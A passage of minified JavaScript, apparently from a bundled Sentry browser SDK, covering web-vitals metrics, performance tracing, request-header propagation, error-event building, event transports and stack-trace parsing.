o=>{e.value>=0&&(o||n)&&(i=e.value-(r||0),(i||r===void 0)&&(r=e.value,e.delta=i,t(e)))}};var Gi=()=>`v3-${Date.now()}-${Math.floor(Math.random()*8999999999999)+1e12}`;var ya=()=>{let t=g.performance.timing,e=g.performance.navigation.type,n={entryType:"navigation",startTime:0,type:e==2?"back_forward":e===1?"reload":"navigate"};for(let r in t)r!=="navigationStart"&&r!=="toJSON"&&(n[r]=Math.max(t[r]-t.navigationStart,0));return n},Vt=()=>g.__WEB_VITALS_POLYFILL__?g.performance&&(performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]||ya()):g.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];var Kt=()=>{let t=Vt();return t&&t.activationStart||0};var Xe=(t,e)=>{let n=Vt(),r="navigate";return n&&(g.document.prerendering||Kt()>0?r="prerender":r=n.type.replace(/_/g,"-")),{name:t,value:typeof e>"u"?-1:e,rating:"good",delta:0,entries:[],id:Gi(),navigationType:r}};var ye=(t,e,n)=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){let r=new PerformanceObserver(i=>{e(i.getEntries())});return r.observe(Object.assign({type:t,buffered:!0},n||{})),r}}catch{}};var Se=(t,e)=>{let n=r=>{(r.type==="pagehide"||g.document.visibilityState==="hidden")&&(t(r),e&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)};var Yi=t=>{let e=Xe("CLS",0),n,r=0,i=[],o=a=>{a.forEach(c=>{if(!c.hadRecentInput){let d=i[0],p=i[i.length-1];r&&i.length!==0&&c.startTime-p.startTime<1e3&&c.startTime-d.startTime<5e3?(r+=c.value,i.push(c)):(r=c.value,i=[c]),r>e.value&&(e.value=r,e.entries=i,n&&n())}})},s=ye("layout-shift",o);if(s){n=Ke(t,e);let a=()=>{o(s.takeRecords()),n(!0)};return Se(a),a}};var Xt=-1,Sa=()=>g.document.visibilityState==="hidden"&&!g.document.prerendering?0:1/0,Ta=()=>{Se(({timeStamp:t})=>{Xt=t},!0)},Je=()=>(Xt<0&&(Xt=Sa(),Ta()),{get firstHiddenTime(){return Xt}});var Mi=t=>{let e=Je(),n=Xe("FID"),r,i=a=>{a.startTime<e.firstHiddenTime&&(n.value=a.processingStart-a.startTime,n.entries.push(a),r(!0))},o=a=>{a.forEach(i)},s=ye("first-input",o);r=Ke(t,n),s&&Se(()=>{o(s.takeRecords()),s.disconnect()},!0)};var Fi={},Li=t=>{let e=Je(),n=Xe("LCP"),r,i=s=>{let a=s[s.length-1];if(a){let c=Math.max(a.startTime-Kt(),0);c<e.firstHiddenTime&&(n.value=c,n.entries=[a],r())}},o=ye("largest-contentful-paint",i);if(o){r=Ke(t,n);let s=()=>{Fi[n.id]||(i(o.takeRecords()),o.disconnect(),Fi[n.id]=!0,r(!0))};return["keydown","click"].forEach(a=>{addEventListener(a,s,{once:!0,capture:!0})}),Se(s,!0),s}};var Et={},Jt={},$i,Hi,ji;function Wi(t){return mr("cls",t,ba,$i)}function qi(t){return mr("lcp",t,va,ji)}function zi(t){return mr("fid",t,Ra,Hi)}function yt(t,e){return Vi(t,e),Jt[t]||(xa(t),Jt[t]=!0),Ki(t,e)}function Zt(t,e){let n=Et[t];if(!(!n||!n.length))for(let r of n)try{r(e)}catch(i){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.error(`Error while triggering instrumentation handler.
Type: ${t}
Name: ${U(r)}
Error:`,i)}}function ba(){Yi(t=>{Zt("cls",{metric:t}),$i=t})}function Ra(){Mi(t=>{Zt("fid",{metric:t}),Hi=t})}function va(){Li(t=>{Zt("lcp",{metric:t}),ji=t})}function mr(t,e,n,r){return Vi(t,e),Jt[t]||(n(),Jt[t]=!0),r&&e({metric:r}),Ki(t,e)}function xa(t){let e={};t==="event"&&(e.durationThreshold=0),ye(t,n=>{Zt(t,{entries:n})},e)}function Vi(t,e){Et[t]=Et[t]||[],Et[t].push(e)}function Ki(t,e){return()=>{let n=Et[t];if(!n)return;let r=n.indexOf(e);r!==-1&&n.splice(r,1)}}function Qt(t){return typeof t=="number"&&isFinite(t)}function Be(t,{startTimestamp:e,...n}){return e&&t.startTimestamp>e&&(t.startTimestamp=e),t.startChild({startTimestamp:e,...n})}function I(t){return t/1e3}function Ji(){return g&&g.addEventListener&&g.performance}var Xi=0,R={},te,St;function Zi(){let t=Ji();if(t&&A){t.mark&&g.performance.mark("sentry-tracing-init");let e=Da(),n=Na(),r=Ia();return()=>{e(),n(),r()}}return()=>{}}function Qi(){yt("longtask",({entries:t})=>{for(let e of t){let n=V();if(!n)return;let r=I(A+e.startTime),i=I(e.duration);n.startChild({description:"Main UI thread blocked",op:"ui.long-task",origin:"auto.ui.browser.metrics",startTimestamp:r,endTimestamp:r+i})}})}function eo(){yt("event",({entries:t})=>{for(let e of t){let n=V();if(!n)return;if(e.name==="click"){let r=I(A+e.startTime),i=I(e.duration);n.startChild({description:Q(e.target),op:`ui.interaction.${e.name}`,origin:"auto.ui.browser.metrics",startTimestamp:r,endTimestamp:r+i})}}})}function Na(){return Wi(({metric:t})=>{let e=t.entries.pop();e&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Measurements] Adding CLS"),R.cls={value:t.value,unit:""},St=e)})}function Ia(){return qi(({metric:t})=>{let e=t.entries.pop();e&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Measurements] Adding LCP"),R.lcp={value:t.value,unit:"millisecond"},te=e)})}function Da(){return zi(({metric:t})=>{let e=t.entries.pop();if(!e)return;let n=I(A),r=I(e.startTime);(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Measurements] Adding FID"),R.fid={value:t.value,unit:"millisecond"},R["mark.fid"]={value:n+r,unit:"second"}})}function to(t){let e=Ji();if(!e||!g.performance.getEntries||!A)return;(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Tracing] Adding & adjusting spans using Performance API");let n=I(A),r=e.getEntries(),i,o;if(r.slice(Xi).forEach(s=>{let a=I(s.startTime),c=I(s.duration);if(!(t.op==="navigation"&&n+a<t.startTimestamp))switch(s.entryType){case"navigation":{ka(t,s,n),i=n+I(s.responseStart),o=n+I(s.requestStart);break}case"mark":case"paint":case"measure":{Oa(t,s,a,c,n);let d=Je(),p=s.startTime<d.firstHiddenTime;s.name==="first-paint"&&p&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Measurements] Adding FP"),R.fp={value:s.startTime,unit:"millisecond"}),s.name==="first-contentful-paint"&&p&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Measurements] Adding FCP"),R.fcp={value:s.startTime,unit:"millisecond"});break}case"resource":{let d=s.name.replace(g.location.origin,"");Ba(t,s,d,a,c,n);break}}}),Xi=Math.max(r.length-1,0),Ua(t),t.op==="pageload"){typeof i=="number"&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Measurements] Adding TTFB"),R.ttfb={value:(i-t.startTimestamp)*1e3,unit:"millisecond"},typeof o=="number"&&o<=i&&(R["ttfb.requestTime"]={value:(i-o)*1e3,unit:"millisecond"})),["fcp","fp","lcp"].forEach(a=>{if(!R[a]||n>=t.startTimestamp)return;let c=R[a].value,d=n+I(c),p=Math.abs((d-t.startTimestamp)*1e3),f=p-c;(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`[Measurements] Normalized ${a} from ${c} to ${p} (${f})`),R[a].value=p});let s=R["mark.fid"];s&&R.fid&&(Be(t,{description:"first input delay",endTimestamp:s.value+I(R.fid.value),op:"ui.action",origin:"auto.ui.browser.metrics",startTimestamp:s.value}),delete R["mark.fid"]),"fcp"in R||delete R.cls,Object.keys(R).forEach(a=>{t.setMeasurement(a,R[a].value,R[a].unit)}),Aa(t)}te=void 0,St=void 0,R={}}function Oa(t,e,n,r,i){let o=i+n,s=o+r;return Be(t,{description:e.name,endTimestamp:s,op:e.entryType,origin:"auto.resource.browser.metrics",startTimestamp:o}),o}function ka(t,e,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{en(t,e,r,n)}),en(t,e,"secureConnection",n,"TLS/SSL","connectEnd"),en(t,e,"fetch",n,"cache","domainLookupStart"),en(t,e,"domainLookup",n,"DNS"),wa(t,e,n)}function en(t,e,n,r,i,o){let s=o?e[o]:e[`${n}End`],a=e[`${n}Start`];!a||!s||Be(t,{op:"browser",origin:"auto.browser.browser.metrics",description:i||n,startTimestamp:r+I(a),endTimestamp:r+I(s)})}function wa(t,e,n){Be(t,{op:"browser",origin:"auto.browser.browser.metrics",description:"request",startTimestamp:n+I(e.requestStart),endTimestamp:n+I(e.responseEnd)}),Be(t,{op:"browser",origin:"auto.browser.browser.metrics",description:"response",startTimestamp:n+I(e.responseStart),endTimestamp:n+I(e.responseEnd)})}function Ba(t,e,n,r,i,o){if(e.initiatorType==="xmlhttprequest"||e.initiatorType==="fetch")return;let s={};"transferSize"in e&&(s["http.response_transfer_size"]=e.transferSize),"encodedBodySize"in e&&(s["http.response_content_length"]=e.encodedBodySize),"decodedBodySize"in e&&(s["http.decoded_response_content_length"]=e.decodedBodySize),"renderBlockingStatus"in e&&(s["resource.render_blocking_status"]=e.renderBlockingStatus);let a=o+r,c=a+i;Be(t,{description:n,endTimestamp:c,op:e.initiatorType?`resource.${e.initiatorType}`:"resource.other",origin:"auto.resource.browser.metrics",startTimestamp:a,data:s})}function Ua(t){let e=g.navigator;if(!e)return;let n=e.connection;n&&(n.effectiveType&&t.setTag("effectiveConnectionType",n.effectiveType),n.type&&t.setTag("connectionType",n.type),Qt(n.rtt)&&(R["connection.rtt"]={value:n.rtt,unit:"millisecond"})),Qt(e.deviceMemory)&&t.setTag("deviceMemory",`${e.deviceMemory} GB`),Qt(e.hardwareConcurrency)&&t.setTag("hardwareConcurrency",String(e.hardwareConcurrency))}function Aa(t){te&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Measurements] Adding LCP Data"),te.element&&t.setTag("lcp.element",Q(te.element)),te.id&&t.setTag("lcp.id",te.id),te.url&&t.setTag("lcp.url",te.url.trim().slice(0,200)),t.setTag("lcp.size",te.size)),St&&St.sources&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Measurements] Adding CLS Data"),St.sources.forEach((e,n)=>t.setTag(`cls.source.${n+1}`,Q(e.node))))}var _r=["localhost",/^\/(?!\/)/],Tt={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,tracingOrigins:_r,tracePropagationTargets:_r};function hr(t){let{traceFetch:e,traceXHR:n,tracePropagationTargets:r,tracingOrigins:i,shouldCreateSpanForRequest:o,enableHTTPTimings:s}={traceFetch:Tt.traceFetch,traceXHR:Tt.traceXHR,...t},a=typeof o=="function"?o:p=>!0,c=p=>Ya(p,r||i),d={};e&&x("fetch",p=>{let f=Ma(p,a,c,d);s&&f&&no(f)}),n&&x("xhr",p=>{let f=La(p,a,c,d);s&&f&&no(f)})}function Ca(t){return t.entryType==="resource"&&"initiatorType"in t&&typeof t.nextHopProtocol=="string"&&(t.initiatorType==="fetch"||t.initiatorType==="xmlhttprequest")}function no(t){let e=t.data.url;if(!e)return;let n=yt("resource",({entries:r})=>{r.forEach(i=>{Ca(i)&&i.name.endsWith(e)&&(Ga(i).forEach(s=>t.setData(...s)),setTimeout(n))})})}function Pa(t){let e="unknown",n="unknown",r="";for(let i of t){if(i==="/"){[e,n]=t.split("/");break}if(!isNaN(Number(i))){e=r==="h"?"http":r,n=t.split(r)[1];break}r+=i}return r===t&&(e=r),{name:e,version:n}}function ne(t=0){return((A||performance.timeOrigin)+t)/1e3}function Ga(t){let{name:e,version:n}=Pa(t.nextHopProtocol),r=[];return r.push(["network.protocol.version",n],["network.protocol.name",e]),A?[...r,["http.request.redirect_start",ne(t.redirectStart)],["http.request.fetch_start",ne(t.fetchStart)],["http.request.domain_lookup_start",ne(t.domainLookupStart)],["http.request.domain_lookup_end",ne(t.domainLookupEnd)],["http.request.connect_start",ne(t.connectStart)],["http.request.secure_connection_start",ne(t.secureConnectionStart)],["http.request.connection_end",ne(t.connectEnd)],["http.request.request_start",ne(t.requestStart)],["http.request.response_start",ne(t.responseStart)],["http.request.response_end",ne(t.responseEnd)]]:r}function Ya(t,e){return me(t,e||_r)}function Ma(t,e,n,r){if(!ze()||!t.fetchData)return;let i=e(t.fetchData.url);if(t.endTimestamp&&i){let l=t.fetchData.__span;if(!l)return;let m=r[l];if(m){if(t.response){m.setHttpStatus(t.response.status);let S=t.response&&t.response.headers&&t.response.headers.get("content-length"),T=parseInt(S);T>0&&m.setData("http.response_content_length",T)}else t.error&&m.setStatus("internal_error");m.finish(),delete r[l]}return}let o=h(),s=o.getScope(),a=o.getClient(),c=s.getSpan(),{method:d,url:p}=t.fetchData,f=i&&c?c.startChild({data:{url:p,type:"fetch","http.method":d},description:`${d} ${p}`,op:"http.client",origin:"auto.http.browser"}):void 0;if(f&&(t.fetchData.__span=f.spanId,r[f.spanId]=f),n(t.fetchData.url)&&a){let l=t.args[0];t.args[1]=t.args[1]||{};let m=t.args[1];m.headers=Fa(l,a,s,m,f)}return f}function Fa(t,e,n,r,i){let o=i||n.getSpan(),s=o&&o.transaction,{traceId:a,sampled:c,dsc:d}=n.getPropagationContext(),p=o?o.toTraceparent():Ye(a,void 0,c),f=s?s.getDynamicSamplingContext():d||_e(a,e,n),l=lt(f),m=typeof Request<"u"&&C(t,Request)?t.headers:r.headers;if(m)if(typeof Headers<"u"&&C(m,Headers)){let S=new Headers(m);return S.append("sentry-trace",p),l&&S.append(pt,l),S}else if(Array.isArray(m)){let S=[...m,["sentry-trace",p]];return l&&S.push([pt,l]),S}else{let S="baggage"in m?m.baggage:void 0,T=[];return Array.isArray(S)?T.push(...S):S&&T.push(S),l&&T.push(l),{...m,"sentry-trace":p,baggage:T.length>0?T.join(","):void 0}}else return{"sentry-trace":p,baggage:l}}function La(t,e,n,r){let i=t.xhr,o=i&&i[ie];if(!ze()||i&&i.__sentry_own_request__||!i||!o)return;let s=e(o.url);if(t.endTimestamp&&s){let f=i.__sentry_xhr_span_id__;if(!f)return;let l=r[f];l&&(l.setHttpStatus(o.status_code),l.finish(),delete r[f]);return}let a=h(),c=a.getScope(),d=c.getSpan(),p=s&&d?d.startChild({data:{...o.data,type:"xhr","http.method":o.method,url:o.url},description:`${o.method} ${o.url}`,op:"http.client",origin:"auto.http.browser"}):void 0;if(p&&(i.__sentry_xhr_span_id__=p.spanId,r[i.__sentry_xhr_span_id__]=p),i.setRequestHeader&&n(o.url))if(p){let f=p&&p.transaction,l=f&&f.getDynamicSamplingContext(),m=lt(l);ro(i,p.toTraceparent(),m)}else{let f=a.getClient(),{traceId:l,sampled:m,dsc:S}=c.getPropagationContext(),T=Ye(l,void 0,m),Qe=S||(f?_e(l,f,c):void 0),F=lt(Qe);ro(i,T,F)}return p}function ro(t,e,n){try{t.setRequestHeader("sentry-trace",e),n&&t.setRequestHeader(pt,n)}catch{}}function io(t,e=!0,n=!0){if(!g||!g.location){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("Could not initialize routing instrumentation due to invalid location");return}let r=g.location.href,i;e&&(i=t({name:g.location.pathname,startTimestamp:A?A/1e3:void 0,op:"pageload",origin:"auto.pageload.browser",metadata:{source:"url"}})),n&&x("history",({to:o,from:s})=>{if(s===void 0&&r&&r.indexOf(o)!==-1){r=void 0;return}s!==o&&(r=void 0,i&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`[Tracing] Finishing current transaction with op: ${i.op}`),i.finish()),i=t({name:g.location.pathname,op:"navigation",origin:"auto.navigation.browser",metadata:{source:"url"}}))})}var so="BrowserTracing",$a={...qe,markBackgroundTransactions:!0,routingInstrumentation:io,startTransactionOnLocationChange:!0,startTransactionOnPageLoad:!0,enableLongTask:!0,_experiments:{},...Tt},tn=class{constructor(e){this.name=so,this._hasSetTracePropagationTargets=!1,Wt(),(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&(this._hasSetTracePropagationTargets=!!(e&&(e.tracePropagationTargets||e.tracingOrigins))),this.options={...$a,...e},this.options._experiments.enableLongTask!==void 0&&(this.options.enableLongTask=this.options._experiments.enableLongTask),e&&!e.tracePropagationTargets&&e.tracingOrigins&&(this.options.tracePropagationTargets=e.tracingOrigins),this._collectWebVitals=Zi(),this.options.enableLongTask&&Qi(),this.options._experiments.enableInteractions&&eo()}setupOnce(e,n){this._getCurrentHub=n;let i=n().getClient(),o=i&&i.getOptions(),{routingInstrumentation:s,startTransactionOnLocationChange:a,startTransactionOnPageLoad:c,markBackgroundTransactions:d,traceFetch:p,traceXHR:f,shouldCreateSpanForRequest:l,enableHTTPTimings:m,_experiments:S}=this.options,T=o&&o.tracePropagationTargets,Qe=T||this.options.tracePropagationTargets;(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&this._hasSetTracePropagationTargets&&T&&u.warn("[Tracing] The `tracePropagationTargets` option was set in the BrowserTracing integration and top level `Sentry.init`. The top level `Sentry.init` value is being used."),s(F=>{let et=this._createRouteTransaction(F);return this.options._experiments.onStartRouteTransaction&&this.options._experiments.onStartRouteTransaction(et,F,n),et},c,a),d&&Pi(),S.enableInteractions&&this._registerInteractionListener(),hr({traceFetch:p,traceXHR:f,tracePropagationTargets:Qe,shouldCreateSpanForRequest:l,enableHTTPTimings:m})}_createRouteTransaction(e){if(!this._getCurrentHub){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`[Tracing] Did not create ${e.op} transaction because _getCurrentHub is invalid.`);return}let n=this._getCurrentHub(),{beforeNavigate:r,idleTimeout:i,finalTimeout:o,heartbeatInterval:s}=this.options,a=e.op==="pageload",c=a?oo("sentry-trace"):"",d=a?oo("baggage"):"",{traceparentData:p,dynamicSamplingContext:f,propagationContext:l}=Vn(c,d),m={...e,...p,metadata:{...e.metadata,dynamicSamplingContext:p&&!f?{}:f},trimEnd:!0},S=typeof r=="function"?r(m):m,T=S===void 0?{...m,sampled:!1}:S;T.metadata=T.name!==m.name?{...T.metadata,source:"custom"}:T.metadata,this._latestRouteName=T.name,this._latestRouteSource=T.metadata&&T.metadata.source,T.sampled===!1&&(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`[Tracing] Will not send ${T.op} transaction because of beforeNavigate.`),(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`[Tracing] Starting ${T.op} transaction on scope`);let{location:Qe}=g,F=jt(n,T,i,o,!0,{location:Qe},s),et=n.getScope();return a&&p?et.setPropagationContext(l):et.setPropagationContext({traceId:F.traceId,spanId:F.spanId,parentSpanId:F.parentSpanId,sampled:F.sampled}),F.registerBeforeFinishCallback(Ko=>{this._collectWebVitals(),to(Ko)}),F}_registerInteractionListener(){let e,n=()=>{let{idleTimeout:r,finalTimeout:i,heartbeatInterval:o}=this.options,s="ui.action.click",a=V();if(a&&a.op&&["navigation","pageload"].includes(a.op)){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`[Tracing] Did not create ${s} transaction because a pageload or navigation transaction is in progress.`);return}if(e&&(e.setFinishReason("interactionInterrupted"),e.finish(),e=void 0),!this._getCurrentHub){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`[Tracing] Did not create ${s} transaction because _getCurrentHub is invalid.`);return}if(!this._latestRouteName){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`[Tracing] Did not create ${s} transaction because _latestRouteName is missing.`);return}let c=this._getCurrentHub(),{location:d}=g,p={name:this._latestRouteName,op:s,trimEnd:!0,metadata:{source:this._latestRouteSource||"url"}};e=jt(c,p,r,i,!0,{location:d},o)};["click"].forEach(r=>{addEventListener(r,n,{once:!1,capture:!0})})}};function oo(t){let e=In(`meta[name=${t}]`);return e?e.getAttribute("content"):void 0}function bt(t){let e,n=t[0],r=1;for(;r<t.length;){let i=t[r],o=t[r+1];if(r+=2,(i==="optionalAccess"||i==="optionalCall")&&n==null)return;i==="access"||i==="optionalAccess"?(e=n,n=o(n)):(i==="call"||i==="optionalCall")&&(n=o((...s)=>n.call(e,...s)),e=void 0)}return n}var _=E,gr=0;function Er(){return gr>0}function Ha(){gr++,setTimeout(()=>{gr--})}function Te(t,e={},n){if(typeof t!="function")return t;try{let i=t.__sentry_wrapped__;if(i)return i;if(Ne(t))return t}catch{return t}let r=function(){let i=Array.prototype.slice.call(arguments);try{n&&typeof n=="function"&&n.apply(this,arguments);let o=i.map(s=>Te(s,e));return t.apply(this,o)}catch(o){throw Ha(),he(s=>{s.addEventProcessor(a=>(e.mechanism&&(Ge(a,void 0,void 0),P(a,e.mechanism)),a.extra={...a.extra,arguments:i},a)),K(o)}),o}};try{for(let i in t)Object.prototype.hasOwnProperty.call(t,i)&&(r[i]=t[i])}catch{}Ot(r,t),re(t,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return t.name}})}catch{}return r}function Tr(t,e){let n=br(t,e),r={type:e&&e.name,value:za(e)};return n.length&&(r.stacktrace={frames:n}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function ja(t,e,n,r){let o=h().getClient(),s=o&&o.getOptions().normalizeDepth,a={exception:{values:[{type:ve(e)?e.constructor.name:r?"UnhandledRejection":"Error",value:Va(e,{isUnhandledRejection:r})}]},extra:{__serialized__:Mt(e,s)}};if(n){let c=br(t,n);c.length&&(a.exception.values[0].stacktrace={frames:c})}return a}function yr(t,e){return{exception:{values:[Tr(t,e)]}}}function br(t,e){let n=e.stacktrace||e.stack||"",r=qa(e);try{return t(n,r)}catch{}return[]}var Wa=/Minified React error #\d+;/i;function qa(t){if(t){if(typeof t.framesToPop=="number")return t.framesToPop;if(Wa.test(t.message))return 1}return 0}function za(t){let e=t&&t.message;return e?e.error&&typeof e.error.message=="string"?e.error.message:e:"No error message"}function ao(t,e,n,r){let i=n&&n.syntheticException||void 0,o=nn(t,e,i,r);return P(o),o.level="error",n&&n.event_id&&(o.event_id=n.event_id),G(o)}function co(t,e,n="info",r,i){let o=r&&r.syntheticException||void 0,s=Sr(t,e,o,i);return s.level=n,r&&r.event_id&&(s.event_id=r.event_id),G(s)}function nn(t,e,n,r,i){let o;if(Ae(e)&&e.error)return yr(t,e.error);if(vt(e)||Tn(e)){let s=e;if("stack"in e)o=yr(t,e);else{let a=s.name||(vt(s)?"DOMError":"DOMException"),c=s.message?`${a}: ${s.message}`:a;o=Sr(t,c,n,r),Ge(o,c)}return"code"in s&&(o.tags={...o.tags,"DOMException.code":`${s.code}`}),o}return Re(e)?yr(t,e):L(e)||ve(e)?(o=ja(t,e,n,i),P(o,{synthetic:!0}),o):(o=Sr(t,e,n,r),Ge(o,`${e}`,void 0),P(o,{synthetic:!0}),o)}function Sr(t,e,n,r){let i={message:e};if(r&&n){let o=br(t,n);o.length&&(i.exception={values:[{value:e,stacktrace:{frames:o}}]})}return i}function Va(t,{isUnhandledRejection:e}){let n=kn(t),r=e?"promise rejection":"exception";return Ae(t)?`Event \`ErrorEvent\` captured as ${r} with message \`${t.message}\``:ve(t)?`Event \`${Ka(t)}\` (type=${t.type}) captured as ${r}`:`Object captured as ${r} with keys: ${n}`}function Ka(t){try{let e=Object.getPrototypeOf(t);return e?e.constructor.name:void 0}catch{}}function uo(t,{metadata:e,tunnel:n,dsn:r}){let i={event_id:t.event_id,sent_at:new Date().toISOString(),...e&&e.sdk&&{sdk:{name:e.sdk.name,version:e.sdk.version}},...!!n&&!!r&&{dsn:H(r)}},o=Xa(t);return ee(i,[o])}function Xa(t){return[{type:"user_report"},t]}var rn=class extends gt{constructor(e){let n=_.SENTRY_SDK_SOURCE||Mn();e._metadata=e._metadata||{},e._metadata.sdk=e._metadata.sdk||{name:"sentry.javascript.browser",packages:[{name:`${n}:@sentry/browser`,version:X}],version:X},super(e),e.sendClientReports&&_.document&&_.document.addEventListener("visibilitychange",()=>{_.document.visibilityState==="hidden"&&this._flushOutcomes()})}eventFromException(e,n){return ao(this._options.stackParser,e,n,this._options.attachStacktrace)}eventFromMessage(e,n="info",r){return co(this._options.stackParser,e,n,r,this._options.attachStacktrace)}captureUserFeedback(e){if(!this._isEnabled()){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("SDK not enabled, will not capture user feedback.");return}let n=uo(e,{metadata:this.getSdkMetadata(),dsn:this.getDsn(),tunnel:this.getOptions().tunnel});this._sendEnvelope(n)}_prepareEvent(e,n,r){return e.platform=e.platform||"javascript",super._prepareEvent(e,n,r)}_flushOutcomes(){let e=this._clearOutcomes();if(e.length===0){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("No outcomes to send");return}if(!this._dsn){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("No dsn provided, will not send outcomes");return}(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("Sending outcomes:",e);let n=er(e,this._options.tunnel&&H(this._dsn));this._sendEnvelope(n)}};var Rt;function fo(){if(Rt)return Rt;if(ct(_.fetch))return Rt=_.fetch.bind(_);let t=_.document,e=_.fetch;if(t&&typeof t.createElement=="function")try{let n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n);let r=n.contentWindow;r&&r.fetch&&(e=r.fetch),t.head.removeChild(n)}catch(n){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",n)}return Rt=e.bind(_)}function po(){Rt=void 0}function lo(t,e=fo()){let n=0,r=0;function i(o){let s=o.body.length;n+=s,r++;let a={body:o.body,method:"POST",referrerPolicy:"origin",headers:t.headers,keepalive:n<=6e4&&r<15,...t.fetchOptions};try{return e(t.url,a).then(c=>(n-=s,r--,{statusCode:c.status,headers:{"x-sentry-rate-limits":c.headers.get("X-Sentry-Rate-Limits"),"retry-after":c.headers.get("Retry-After")}}))}catch(c){return po(),n-=s,r--,De(c)}}return Ve(t,i)}var Ja=4;function mo(t){function e(n){return new N((r,i)=>{let o=new XMLHttpRequest;o.onerror=i,o.onreadystatechange=()=>{o.readyState===Ja&&r({statusCode:o.status,headers:{"x-sentry-rate-limits":o.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":o.getResponseHeader("Retry-After")}})},o.open("POST",t.url);for(let s in t.headers)Object.prototype.hasOwnProperty.call(t.headers,s)&&o.setRequestHeader(s,t.headers[s]);o.send(n.body)})}return Ve(t,e)}var on="?";var Za=30,Qa=40,ec=50;function Rr(t,e,n,r){let i={filename:t,function:e,in_app:!0};return n!==void 0&&(i.lineno=n),r!==void 0&&(i.colno=r),i}var tc=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,nc=/\((\S*)(?::(\d+))(?::(\d+))\)/,rc=t=>{let e=tc.exec(t);if(e){if(e[2]&&e[2].indexOf("eval")===0){let o=nc.exec(e[2]);o&&(e[2]=o[1],e[3]=o[2],e[4]=o[3])}let[r,i]=ho(e[1]||on,e[2]);return Rr(i,r,e[3]?+e[3]:void 0,e[4]?+e[4]:void 0)}},ic=[Za,rc],oc=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,sc=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,ac=t=>{let e=oc.exec(t);if(e){if(e[3]&&e[3].indexOf(" > eval")>-1){let o=sc.exec(e[3]);o&&(e[1]=e[1]||"eval",e[3]=o[1],e[4]=o[2],e[5]="")}let r=e[3],i=e[1]||on;return[i,r]=ho(i,r),Rr(r,i,e[4]?+e[4]:void 0,e[5]?+e[5]:void 0)}},cc=[ec,ac],uc=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:[-a-z]+):.*?):(\d+)(?::(\d+))?\)?\s*$/i,dc=t=>{let e=uc.exec(t);return e?Rr(e[2],e[1]||on,+e[3],e[4]?+e[4]:void 0):void 0},fc=[Qa,dc];var pc=[ic,cc,fc],_o=Bt(...pc),ho=(t,e)=>{let n=t.indexOf("safari-extension")!==-1,r=t.indexOf("safari-web-extension")!==-1;return n||r?[t.indexOf("@")!==-1?t.split("@")[0]:on,n?`safari-extension:${e}`:`safari-web-extension:${e}`]:[t,e]};var J=class{static __initStatic(){this.id="GlobalHandlers"}constructor(e){this.name=J.id,this._options={onerror:!0,onunhandledrejection:!0,...e},this._installFunc={onerror:lc,onunhandledrejection:mc}}setupOnce(){Error.stackTraceLimit=50;let e=this._options;for(let n in e){let r=this._installFunc[n];r&&e[n]&&(gc(n),r(),this._installFunc[n]=void 0)}}};J.__initStatic();function lc(){x("error",t=>{let[e,n,r]=yo();if(!e.getIntegration(J))return;let{msg:i,url:o,line:s,column:a,error:c}=t;if(Er()||c&&c.__sentry_own_request__)return;let d=c===void 0&&k(i)?hc(i,o,s,a):go(nn(n,c||i,void 0,r,!1),o,s,a);d.level="error",Eo(e,c,d,"onerror")})}function 